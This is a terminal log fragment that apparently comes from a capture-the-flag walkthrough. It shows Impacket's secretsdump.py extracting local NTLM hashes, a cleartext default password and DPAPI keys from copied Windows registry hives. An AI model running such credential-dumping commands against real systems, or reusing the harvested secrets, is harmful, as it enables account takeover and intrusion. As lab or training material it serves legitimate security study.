 root@kali:~/Downloads/bastion/files/artifacts# ./secretsdump.py -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0x32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0xd2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...